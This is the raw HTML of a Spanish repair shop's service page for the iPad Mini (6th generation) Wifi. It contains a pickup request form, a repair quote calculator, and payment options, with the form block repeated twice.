						<div class="elementor-element elementor-element-efea611 elementor-widget elementor-widget-heading" data-id="efea611" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">¿Cuál es el problema de tu iPad Mini (6ª generación) Wifi?</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7898c44 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7898c44" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7cf010e" data-id="7cf010e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-591f0c3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="591f0c3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a0a9bd5" data-id="a0a9bd5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e1ca1c eael-infobox-icon-bg-shape-square eael-infobox-content-align--center eael-infobox-icon-hover-bg-shape-none elementor-widget elementor-widget-eael-info-box" data-id="4e1ca1c" data-element_type="widget" data-widget_type="eael-info-box.default">
				<div class="elementor-widget-container">
					        <div class="eael-infobox icon-on-top">
	            <div class="infobox-icon">

            
            
                            <div class="infobox-icon-wrap">
                    <span class="infobox-icon-number">1</span>
                </div>
            
        </div>
            <div class="infobox-content">
                    <div class="infobox-title-section">
                <h2 class="title">ENTREGA TU EQUIPO</h2>            </div>
            <div><p>En nuestro local o solicita el servicio de recogida en tu domicilio.</p><p><span style="color: #ff7d4e;">Tiempo estimado:1h a 24h</span></p></div>        </div>
            </div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-77131a7" data-id="77131a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a16b0f2 eael-infobox-icon-bg-shape-square eael-infobox-content-align--center eael-infobox-icon-hover-bg-shape-none elementor-widget elementor-widget-eael-info-box" data-id="a16b0f2" data-element_type="widget" data-widget_type="eael-info-box.default">
				<div class="elementor-widget-container">
					        <div class="eael-infobox icon-on-top">
	            <div class="infobox-icon">

            
            
                            <div class="infobox-icon-wrap">
                    <span class="infobox-icon-number">2</span>
                </div>
            
        </div>
            <div class="infobox-content">
                    <div class="infobox-title-section">
                <h2 class="title">APRUEBA EL PRESUPUESTO</h2>            </div>
            <div><p>Una vez aprobado el presupuesto procederemos a realizar la reparación de tu dispositivo.</p><p><span style="color: #ff7d4e;">Tiempo estimado:1h a 24h</span></p></div>        </div>
            </div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-43b8c8e" data-id="43b8c8e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09b925d eael-infobox-icon-bg-shape-square eael-infobox-content-align--center eael-infobox-icon-hover-bg-shape-none elementor-widget elementor-widget-eael-info-box" data-id="09b925d" data-element_type="widget" data-widget_type="eael-info-box.default">
				<div class="elementor-widget-container">
					        <div class="eael-infobox icon-on-top">
	            <div class="infobox-icon">

            
            
                            <div class="infobox-icon-wrap">
                    <span class="infobox-icon-number">3</span>
                </div>
            
        </div>
            <div class="infobox-content">
                    <div class="infobox-title-section">
                <h2 class="title">RETIRA TU EQUIPO</h2>            </div>
            <div><p>Ya lista la reparación de tu dispositivo, puedes recogerlo en nuestro local o solicitar envió a tu domicilio.</p><p><span style="color: #ff7d4e;">Tiempo estimado:1h a 24h</span></p></div>        </div>
            </div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-41b4004 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="41b4004" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-987d58f" data-id="987d58f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d815ce0" data-id="d815ce0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4f74bf elementor-widget elementor-widget-shortcode" data-id="b4f74bf" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					
	<button type="button" class="collapsible" style="border-radius: 0px;">Envianos tu equipo<i class="fa-solid fa-chevron-down" style="float:right; color:white; font-size:20px"></i></button>
		<div class="content content-2" style="padding:14px; color:#444444"><span style="color:white;font-size:14px">Aquí podrás solicitar la recogida de tu equipo para su reparación, con previa aprobación del presupuesto. También, si así lo prefiere, puede acercarse a nuestra tienda o enviarlo directamente.</span></br></br>	<div class="more novel2 penvi">
        <div class="form plusf wpcf7" style=" margin-bottom: 10px;  padding-right: 10px;">
            <form id="formd" class="form2" method="post" action="#" enctype="multipart/form-data">
					<input type="hidden" name="tipo" value="directo">
					<input type="hidden" name="lang" value="es">
					<input type="hidden" name="tipor2" value="">
					<input type="hidden" name="version2" value="">
					<input type="hidden" name="presu" value="">
					<input type="hidden" name="averia" value="">
					<div style="display:flex; width:100%">
						<label>
							<span class="wpcf7-form-control-wrap nombre">
								<input type="text" name="nombre" value="" size="40" class="form-input form-required wpcf7-form-control wpcf7-text wpcf7-validates-as-required input-90" aria-required="true" aria-invalid="false" placeholder="Nombre*">
							</span>
						</label>
						<label>
							<span class="wpcf7-form-control-wrap apellidos">
								<input type="text" name="apellidos" value="" size="40" class="form-input form-required wpcf7-form-control wpcf7-text wpcf7-validates-as-required input-90" aria-required="true" aria-invalid="false" placeholder="Apellido*">
							</span>
						</label>
					</div>
					<div>
						<label>
							<span class="wpcf7-form-control-wrap email">
								<input type="email" name="email" value="" size="40" class="form-input form-required wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email input-97" aria-required="true" aria-invalid="false" placeholder="Email*">
							</span> 
						</label>
					</div>
					<div style="display:flex; width:100%">
						<label>
							<span class="wpcf7-form-control-wrap cp">
								<input type="text" name="direccion" value="" size="40" class="form-input form-required wpcf7-form-control wpcf7-text wpcf7-validates-as-required input-90" aria-required="true" aria-invalid="false" placeholder="Dirección*">
							</span>
						</label>
						<label>
							<span class="wpcf7-form-control-wrap nif">
								<input type="text" name="telefono" value="" size="40" class="form-input form-required wpcf7-form-control wpcf7-text wpcf7-validates-as-required input-90" aria-required="true" aria-invalid="false" placeholder="Telefono*">
							</span>
						</label>
					</div>
					<div style="display:flex; width:100%">
						<label>
							<span class="wpcf7-form-control-wrap cp">
								<input type="text" name="cp" value="" size="40" class="form-input form-required wpcf7-form-control wpcf7-text wpcf7-validates-as-required input-90" aria-required="true" aria-invalid="false" placeholder="Código postal">
							</span>
						</label>
						<label>
							<span class="wpcf7-form-control-wrap nif">
								<input type="text" name="nif" value="" size="40" class="form-input form-required wpcf7-form-control wpcf7-text wpcf7-validates-as-required input-90" aria-required="true" aria-invalid="false" placeholder="DNI/NIF*">
							</span>
						</label>
					</div>
					<div style="display:flex; width:100%">
						<label style="width:50%;">
							<span class="wpcf7-form-control-wrap provincia">
								<select name="provincia" class="select3 wpcf7-form-control wpcf7-text wpcf7-validates-as-required input-90" style="padding:0; padding-left:2px">
									<option value="0">Provincia</option>
								</select>
							</span>
						</label>
						<label style="width:50%;">
							<span class="wpcf7-form-control-wrap localidad">
								<select name="localidad" class="select4 wpcf7-form-control wpcf7-text wpcf7-validates-as-required input-90" style="padding:0; padding-left:2px">
									<option value="0">Localidad</option>
								</select>
								
								<script>
									jQuery('.penvi form input[name="cp"]').change(function(){
										var val = jQuery(this).val();
										jQuery.get("https://api.universo10.es/API/odbc/odbc_integration.php",{cp:val},function(datar){
											//console.log(datar);
											jQuery("select[name=provincia]").html(datar.provincia);
											jQuery("select[name=localidad]").html(datar.poblacion);
										},'JSON');
									//});
									})
								</script>
							</span>
						</label>
					</div>
					<div style="display:flex; width:100%">
						<label style="width:50%;">
							<span class="wpcf7-form-control-wrap serie">
								<input type="text" name="serie" value="" size="40" class="form-input wpcf7-form-control wpcf7-text wpcf7-validates-as-required input-90" aria-required="true" aria-invalid="false" placeholder="No. de serie*">
							</span>
						</label>
						<label style="width:50%;">
							<span class="wpcf7-form-control-wrap pickup">
								<select name="horario" class="select4 wpcf7-form-control wpcf7-text wpcf7-validates-as-required input-90" style="padding:0; padding-left:2px">
								<option value="0">Horario de Recogida</option>
								<option value="1">Mañana</option>
								<option value="2">Tarde</option>
								</select>
							</span>
						</label>
					</div>
					<div class="seletor2 md" style="display:none">
						<select name="tipor" class="select1">
							<option value="0">Modelo</option>
						</select>
						<script>
							jQuery.ajax({
								type: "GET", url: "https://api.universo10.es/API/ajaxo/models.php",
							}).done(function(msg) {
								jQuery(".select1").html('');
								jQuery(".select1").append(msg);
							});
						</script>
					</div>
					<div class="seletor2 md" style="display:none">
						<select name="version" class="select2">
							<option value="0">Versión</option>
						</select>
					</div>
					<div>
						<label>
							<span class="wpcf7-form-control-wrap mensaje">
								<input type="text" name="mensaje" value="" size="40" class="form-input wpcf7-form-control wpcf7-text wpcf7-validates-as-required input-97 breakdowns" aria-required="true" aria-invalid="false" placeholder="Averias">
							</span>
						</label>
					</div>
					<div>
						<label>
							<span class="wpcf7-form-control-wrap accesorios">
								<input type="text" name="accesorios" value="" size="40" class="form-input wpcf7-form-control wpcf7-text wpcf7-validates-as-required input-97" aria-required="true" aria-invalid="false" placeholder="Accessorios">
							</span>
						</label>
					</div>
					<div class="input-file" style="display: grid; grid-template-columns: repeat(2, 1fr);">
						<div style="color:white;font-size:14px">
							Adjuntar imagen de tu dispositivo o documento PDF de factura en garantía
						</div>
						<div style="width: 100%; max-width: 200px;">
							<span class="wpcf7-form-control-wrap file-767">
								<input type="file" style="width: 100%;" name="file-767" class="form-input custom-input-file" accept=".pdf,.png,.jpg" aria-invalid="false">
							</span>
						</div>
					</div>
					<div style="color:white;font-size:14px">
						<span class="wpcf7-form-control-wrap checkbox-657">
							<span class="wpcf7-form-control wpcf7-checkbox">
								<span class="wpcf7-list-item first">
									<label>
										<input type="checkbox" name="acepto">
										<span class="wpcf7-list-item-label">
											<a target="_blank" href="https://www.universo10.es/terminos/">Acepto términos</a>
										</span>
									</label>
								</span>
								<span class="wpcf7-list-item last">
									<label>
										<input type="checkbox" name="politica">
										<span class="wpcf7-list-item-label">
											<a target="_blank" href="https://www.universo10.es/politica-privacidad/">Acepto Política de privacidad</a>
										</span>
									</label>
								</span>
							</span>
						</span>
					</div>
					<div style="color:white;font-size:10px">
						Si desea reparar su equipo Apple en garantía, puede hacerlo en nuestro local ubicado en C/tierra melide, que permanece abierto actualmente, siguiendo rigurosamente las medidas de contención y prevención que establece la legislación vigente. Asimismo, le ofrecemos la posibilidad de enviarlo por transporte a nuestra dirección, y le avisaremos cuando este reparado, para que proceda a su recogida. Dada la situación excepcional que impone la declaración del estado de alarma, ponemos a su disposición un servicio de entrega y recogida a domicilio.
					</div>
				</form>
			
<div id="pu10_pago" class="row">
    <div class="col-sm-8 col-lg-offset-4 col-lg-4 col-md-offset-3 col-md-6 col-sm-offset-2">
        <form action="">
            <input type="hidden" id="pago_concepto" name="concepto" value="rec_rep_46">
            <input type="hidden" id="pago_importe" name="importe" value="18,5">
            <button type="button" class="form-control" id="pu10_pago_button" style="display: none;">Pagar</button>
        </form>
    </div>
    <div class="col-sm-8 col-sm-offset-2 col-lg-offset-2 col-lg-8 col-md-offset-2 col-md-8">
        <div id="metodos" class="row">
            <div class="col-md-12 text-center">
                <h4 class="blue">Seleccione el método de pago</h4>
                <div class="row">
                    <div class="col-md-3 col-xs-6">
                        <a href="" data-pay="tarjeta" class="ft-dina">
                            <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://universo10.es/wp-content/plugins/paymentUniverso10/img/tarjeta.png" alt="Tarjeta">
                            <span>TARJETA</span>
                        </a>
                    </div>
                    <div class="col-md-3 col-xs-6">
                        <a href="" data-pay="transfer" class="ft-dina">
                            <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://universo10.es/wp-content/plugins/paymentUniverso10/img/transfer.png" alt="Transferencia Bancaria">
                            <span>TRANSFERENCIA</span>
                        </a>
                    </div>
                    <div class="col-md-3 col-xs-6">
                        <a href="" data-pay="paypal" class="ft-dina">
                           <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://universo10.es/wp-content/plugins/paymentUniverso10/img/paypal.png" alt="PayPal">
                        </a>
                    </div>
                    <div class="col-md-3 col-xs-6">
                        <a href="" data-pay="bizum" class="ft-dina">
                            <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://universo10.es/wp-content/plugins/paymentUniverso10/img/bizum__logo.png" alt="Bizum">
                        </a>
                    </div>
                </div>
            </div>
        </div>
        <form id="paypal" class="flt" action="https://www.paypal.com/cgi-bin/webscr" method="post" >
            <input type="hidden" name="cmd" value="_xclick">
            <input type="hidden" name="lc" value="es_es">
            <input type="hidden" name="add" value="1">
            <input type="hidden" name="shopping_url" value="https://universo10.es">
            <input type="hidden" name="business" value="administracion@universo10.es">
            <input type="hidden" name="no_shipping" value="1">
            <input type="hidden" name="currency_code" value="EUR">
            <input type="hidden" name="item_name" value="">
            <input type="hidden" name="amount" value="">
            <input type="hidden" name="return" value="https://universo10.es/pago-aceptado">
            <input type="hidden" name="rm" value="2">
        </form>
        
        <!-- https://sis.redsys.es/sis/realizarPago  -->
        <form id="lacaixa" action="https://sis.redsys.es/sis/realizarPago" method="post" >
            <input type="hidden" name="returnok" value="https://universo10.es/pago-aceptado">
            <input type="hidden" name="returnko" value="https://universo10.es/pago-rechazado">
            <input type="hidden" name="Ds_SignatureVersion" value="">
            <input type="hidden" name="Ds_MerchantParameters" value="">
            <input type="hidden" name="Ds_Signature" value="">
        </form>
    </div>
</div>
<p style="color:white;font-size:12px;text-align:left;margin-bottom: 20px;margin-top: 20px;">En el caso de rechazo de presupuesto por parte del Cliente,
éste deberá abonar en concepto de gastos de transporte y diagnóstico
originados para la recogida y devolución del dispositivo.</p>
<p style="color:white;font-size:12px;text-align:left;margin-bottom: 20px;">Para la aceptación o rechazo del presupuesto
debe indicarnos la ‘id Servicio’ correspondiente y
el importe indicado en la misma.
Para cualquier incidencia o información adicional póngase en contacto

<br><a href="mailto:atencionalcliente@universo10.es" style="
    font-weight: 700;
">atencionalcliente@universo10.es</a><br>
<a href="tel:913586255" style="
    font-weight: 700;
">913 586 255</a></p>
<style>
    #pu10_pago #metodos {
        overflow: hidden;
        max-height: 0;
        transition: all 1s;
    }
    #pu10_pago #metodos.ver {
        max-height: 400px;
    }
    
    #pu10_pago #metodos a i {
        font-size: 50px;
        
    }
    #pu10_pago #metodos a span {
        font-weight: bold;
    }
</style>
				<p class="p-btn"> 
					<input type="submit" name="sendForm" style="background:#737B7D;" value="Enviar" class="wpcf7-form-control has-spinner">
					<span class="wpcf7-spinner"></span>
				</p>
		</div>
    </div>

<ul class="list-payment" style="margin-left:20px; margin-bottom:10px; color:white;font-size:14px">
				<li>El pago mediante transferencia</li>
				<li>El precio incluye impuestos y mano de obra</li>
				<li>El coste de transporte incluye recogida y envío</li>
				<li>Contamos con un seguro de transporte de hasta 1000€</li>
			</ul></div>		<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c62f7b0" data-id="c62f7b0" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-87963bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="87963bc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-120e6d9" data-id="120e6d9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae635ed elementor-widget elementor-widget-shortcode" data-id="ae635ed" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					
	<button type="button" class="collapsible" style="border-radius: 0px;">Genera tu presupuesto online<i class="fa-solid fa-chevron-down" style="float:right; color:white; font-size:20px"></i></button>
		<div class="content content-1" style="padding:50px; color:#444444">
			<ul><li class="precio_servicio" style="list-style:none;"><label><input class="checkbox-term" data-name-service="Batería" type="checkbox" value="150.05"><span style="font-size:15px; margin-left: 9px;">Batería</span><span style="float:right; font-size:15px;">150.05 €</span></label></li><li class="precio_servicio" style="list-style:none;"><label><input class="checkbox-term" data-name-service="Refurbish" type="checkbox" value="405.4"><span style="font-size:15px; margin-left: 9px;">Refurbish</span><span style="float:right; font-size:15px;">405.40 €</span></label></li>
			</ul>
			<hr style="display: block; height: 1px; border: 0; border-top: 1px solid white; margin: 1em 0; padding: 0;">
			<ul>
				<li style="list-style:none;"><span style="font-size:15px; margin-left:23px; font-weight:500">Total:</span><span class="price_total" style="float:right; font-size:15px; font-weight:500;">0.00 €</span></li>
			</ul>
			<input type="text" id="text-avaria" style="width: 100%; height: 45px; font-size:12px; margin-top: 15px;" placeholder="Indique su averia si no esta en la lista">
			<button class="apply-for" style="background-color: grey;border-radius: 0px;margin-top: 20px;height: 50px;padding: 0px 20px;">Solicitar</button>
		</div>		<div class="elementor-shortcode">
</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dccd476" data-id="dccd476" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cba07bc elementor-widget elementor-widget-shortcode" data-id="cba07bc" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					
	<button type="button" class="collapsible" style="border-radius: 0px;">Envianos tu equipo<i class="fa-solid fa-chevron-down" style="float:right; color:white; font-size:20px"></i></button>
		<div class="content content-2" style="padding:14px; color:#444444"><span style="color:white;font-size:14px">Aquí podrás solicitar la recogida de tu equipo para su reparación, con previa aprobación del presupuesto. También, si así lo prefiere, puede acercarse a nuestra tienda o enviarlo directamente.</span></br></br>	<div class="more novel2 penvi">
        <div class="form plusf wpcf7" style=" margin-bottom: 10px;  padding-right: 10px;">
            <form id="formd" class="form2" method="post" action="#" enctype="multipart/form-data">
					<input type="hidden" name="tipo" value="directo">
					<input type="hidden" name="lang" value="es">
					<input type="hidden" name="tipor2" value="">
					<input type="hidden" name="version2" value="">
					<input type="hidden" name="presu" value="">
					<input type="hidden" name="averia" value="">
					<div style="display:flex; width:100%">
						<label>
							<span class="wpcf7-form-control-wrap nombre">
								<input type="text" name="nombre" value="" size="40" class="form-input form-required wpcf7-form-control wpcf7-text wpcf7-validates-as-required input-90" aria-required="true" aria-invalid="false" placeholder="Nombre*">
							</span>
						</label>
						<label>
							<span class="wpcf7-form-control-wrap apellidos">
								<input type="text" name="apellidos" value="" size="40" class="form-input form-required wpcf7-form-control wpcf7-text wpcf7-validates-as-required input-90" aria-required="true" aria-invalid="false" placeholder="Apellido*">
							</span>
						</label>
					</div>
					<div>
						<label>
							<span class="wpcf7-form-control-wrap email">
								<input type="email" name="email" value="" size="40" class="form-input form-required wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email input-97" aria-required="true" aria-invalid="false" placeholder="Email*">
							</span> 
						</label>
					</div>
					<div style="display:flex; width:100%">
						<label>
							<span class="wpcf7-form-control-wrap cp">
								<input type="text" name="direccion" value="" size="40" class="form-input form-required wpcf7-form-control wpcf7-text wpcf7-validates-as-required input-90" aria-required="true" aria-invalid="false" placeholder="Dirección*">
							</span>
						</label>
						<label>
							<span class="wpcf7-form-control-wrap nif">
								<input type="text" name="telefono" value="" size="40" class="form-input form-required wpcf7-form-control wpcf7-text wpcf7-validates-as-required input-90" aria-required="true" aria-invalid="false" placeholder="Telefono*">
							</span>
						</label>
					</div>
					<div style="display:flex; width:100%">
						<label>
							<span class="wpcf7-form-control-wrap cp">
								<input type="text" name="cp" value="" size="40" class="form-input form-required wpcf7-form-control wpcf7-text wpcf7-validates-as-required input-90" aria-required="true" aria-invalid="false" placeholder="Código postal">
							</span>
						</label>
						<label>
							<span class="wpcf7-form-control-wrap nif">
								<input type="text" name="nif" value="" size="40" class="form-input form-required wpcf7-form-control wpcf7-text wpcf7-validates-as-required input-90" aria-required="true" aria-invalid="false" placeholder="DNI/NIF*">
							</span>
						</label>
					</div>
					<div style="display:flex; width:100%">
						<label style="width:50%;">
							<span class="wpcf7-form-control-wrap provincia">
								<select name="provincia" class="select3 wpcf7-form-control wpcf7-text wpcf7-validates-as-required input-90" style="padding:0; padding-left:2px">
									<option value="0">Provincia</option>
								</select>
							</span>
						</label>
						<label style="width:50%;">
							<span class="wpcf7-form-control-wrap localidad">
								<select name="localidad" class="select4 wpcf7-form-control wpcf7-text wpcf7-validates-as-required input-90" style="padding:0; padding-left:2px">
									<option value="0">Localidad</option>
								</select>
								
								<script>
									jQuery('.penvi form input[name="cp"]').change(function(){
										var val = jQuery(this).val();
										jQuery.get("https://api.universo10.es/API/odbc/odbc_integration.php",{cp:val},function(datar){
											//console.log(datar);
											jQuery("select[name=provincia]").html(datar.provincia);
											jQuery("select[name=localidad]").html(datar.poblacion);
										},'JSON');
									//});
									})
								</script>
							</span>
						</label>
					</div>
					<div style="display:flex; width:100%">
						<label style="width:50%;">
							<span class="wpcf7-form-control-wrap serie">
								<input type="text" name="serie" value="" size="40" class="form-input wpcf7-form-control wpcf7-text wpcf7-validates-as-required input-90" aria-required="true" aria-invalid="false" placeholder="No. de serie*">
							</span>
						</label>
						<label style="width:50%;">
							<span class="wpcf7-form-control-wrap pickup">
								<select name="horario" class="select4 wpcf7-form-control wpcf7-text wpcf7-validates-as-required input-90" style="padding:0; padding-left:2px">
								<option value="0">Horario de Recogida</option>
								<option value="1">Mañana</option>
								<option value="2">Tarde</option>
								</select>
							</span>
						</label>
					</div>
					<div class="seletor2 md" style="display:none">
						<select name="tipor" class="select1">
							<option value="0">Modelo</option>
						</select>
						<script>
							jQuery.ajax({
								type: "GET", url: "https://api.universo10.es/API/ajaxo/models.php",
							}).done(function(msg) {
								jQuery(".select1").html('');
								jQuery(".select1").append(msg);
							});
						</script>
					</div>
					<div class="seletor2 md" style="display:none">
						<select name="version" class="select2">
							<option value="0">Versión</option>
						</select>
					</div>
					<div>
						<label>
							<span class="wpcf7-form-control-wrap mensaje">
								<input type="text" name="mensaje" value="" size="40" class="form-input wpcf7-form-control wpcf7-text wpcf7-validates-as-required input-97 breakdowns" aria-required="true" aria-invalid="false" placeholder="Averias">
							</span>
						</label>
					</div>
					<div>
						<label>
							<span class="wpcf7-form-control-wrap accesorios">
								<input type="text" name="accesorios" value="" size="40" class="form-input wpcf7-form-control wpcf7-text wpcf7-validates-as-required input-97" aria-required="true" aria-invalid="false" placeholder="Accessorios">
							</span>
						</label>
					</div>
					<div class="input-file" style="display: grid; grid-template-columns: repeat(2, 1fr);">
						<div style="color:white;font-size:14px">
							Adjuntar imagen de tu dispositivo o documento PDF de factura en garantía
						</div>
						<div style="width: 100%; max-width: 200px;">
							<span class="wpcf7-form-control-wrap file-767">
								<input type="file" style="width: 100%;" name="file-767" class="form-input custom-input-file" accept=".pdf,.png,.jpg" aria-invalid="false">
							</span>
						</div>
					</div>
					<div style="color:white;font-size:14px">
						<span class="wpcf7-form-control-wrap checkbox-657">
							<span class="wpcf7-form-control wpcf7-checkbox">
								<span class="wpcf7-list-item first">
									<label>
										<input type="checkbox" name="acepto">
										<span class="wpcf7-list-item-label">
											<a target="_blank" href="https://www.universo10.es/terminos/">Acepto términos</a>
										</span>
									</label>
								</span>
								<span class="wpcf7-list-item last">
									<label>
										<input type="checkbox" name="politica">
										<span class="wpcf7-list-item-label">
											<a target="_blank" href="https://www.universo10.es/politica-privacidad/">Acepto Política de privacidad</a>
										</span>
									</label>
								</span>
							</span>
						</span>
					</div>
					<div style="color:white;font-size:10px">
						Si desea reparar su equipo Apple en garantía, puede hacerlo en nuestro local ubicado en C/tierra melide, que permanece abierto actualmente, siguiendo rigurosamente las medidas de contención y prevención que establece la legislación vigente. Asimismo, le ofrecemos la posibilidad de enviarlo por transporte a nuestra dirección, y le avisaremos cuando este reparado, para que proceda a su recogida. Dada la situación excepcional que impone la declaración del estado de alarma, ponemos a su disposición un servicio de entrega y recogida a domicilio.
					</div>
				</form>
			
<div id="pu10_pago" class="row">
    <div class="col-sm-8 col-lg-offset-4 col-lg-4 col-md-offset-3 col-md-6 col-sm-offset-2">
        <form action="">
            <input type="hidden" id="pago_concepto" name="concepto" value="rec_rep_46">
            <input type="hidden" id="pago_importe" name="importe" value="18,5">
            <button type="button" class="form-control" id="pu10_pago_button" style="display: none;">Pagar</button>
        </form>
    </div>
    <div class="col-sm-8 col-sm-offset-2 col-lg-offset-2 col-lg-8 col-md-offset-2 col-md-8">
        <div id="metodos" class="row">
            <div class="col-md-12 text-center">
                <h4 class="blue">Seleccione el método de pago</h4>
                <div class="row">
                    <div class="col-md-3 col-xs-6">
                        <a href="" data-pay="tarjeta" class="ft-dina">
                            <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://universo10.es/wp-content/plugins/paymentUniverso10/img/tarjeta.png" alt="Tarjeta">
                            <span>TARJETA</span>
                        </a>
                    </div>
                    <div class="col-md-3 col-xs-6">
                        <a href="" data-pay="transfer" class="ft-dina">
                            <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://universo10.es/wp-content/plugins/paymentUniverso10/img/transfer.png" alt="Transferencia Bancaria">
                            <span>TRANSFERENCIA</span>
                        </a>
                    </div>
                    <div class="col-md-3 col-xs-6">
                        <a href="" data-pay="paypal" class="ft-dina">
                           <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://universo10.es/wp-content/plugins/paymentUniverso10/img/paypal.png" alt="PayPal">
                        </a>
                    </div>
                    <div class="col-md-3 col-xs-6">
                        <a href="" data-pay="bizum" class="ft-dina">
                            <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://universo10.es/wp-content/plugins/paymentUniverso10/img/bizum__logo.png" alt="Bizum">
                        </a>
                    </div>
                </div>
            </div>
        </div>
        <form id="paypal" class="flt" action="https://www.paypal.com/cgi-bin/webscr" method="post" >
            <input type="hidden" name="cmd" value="_xclick">
            <input type="hidden" name="lc" value="es_es">
            <input type="hidden" name="add" value="1">
            <input type="hidden" name="shopping_url" value="https://universo10.es">
            <input type="hidden" name="business" value="administracion@universo10.es">
            <input type="hidden" name="no_shipping" value="1">
            <input type="hidden" name="currency_code" value="EUR">
            <input type="hidden" name="item_name" value="">
            <input type="hidden" name="amount" value="">
            <input type="hidden" name="return" value="https://universo10.es/pago-aceptado">
            <input type="hidden" name="rm" value="2">
        </form>
        
        <!-- https://sis.redsys.es/sis/realizarPago  -->
        <form id="lacaixa" action="https://sis.redsys.es/sis/realizarPago" method="post" >
            <input type="hidden" name="returnok" value="https://universo10.es/pago-aceptado">
            <input type="hidden" name="returnko" value="https://universo10.es/pago-rechazado">
            <input type="hidden" name="Ds_SignatureVersion" value="">
            <input type="hidden" name="Ds_MerchantParameters" value="">
            <input type="hidden" name="Ds_Signature" value="">
        </form>
    </div>
</div>
<p style="color:white;font-size:12px;text-align:left;margin-bottom: 20px;margin-top: 20px;">En el caso de rechazo de presupuesto por parte del Cliente,
éste deberá abonar en concepto de gastos de transporte y diagnóstico
originados para la recogida y devolución del dispositivo.</p>
<p style="color:white;font-size:12px;text-align:left;margin-bottom: 20px;">Para la aceptación o rechazo del presupuesto
debe indicarnos la ‘id Servicio’ correspondiente y
el importe indicado en la misma.
Para cualquier incidencia o información adicional póngase en contacto

<br><a href="mailto:atencionalcliente@universo10.es" style="
    font-weight: 700;
">atencionalcliente@universo10.es</a><br>
<a href="tel:913586255" style="
    font-weight: 700;
">913 586 255</a></p>
<style>
    #pu10_pago #metodos {
        overflow: hidden;
        max-height: 0;
        transition: all 1s;
    }
    #pu10_pago #metodos.ver {
        max-height: 400px;
    }
    
    #pu10_pago #metodos a i {
        font-size: 50px;
        
    }
    #pu10_pago #metodos a span {
        font-weight: bold;
    }
</style>
				<p class="p-btn"> 
					<input type="submit" name="sendForm" style="background:#737B7D;" value="Enviar" class="wpcf7-form-control has-spinner">
					<span class="wpcf7-spinner"></span>
				</p>
		</div>
    </div>

<ul class="list-payment" style="margin-left:20px; margin-bottom:10px; color:white;font-size:14px">
				<li>El pago mediante transferencia</li>
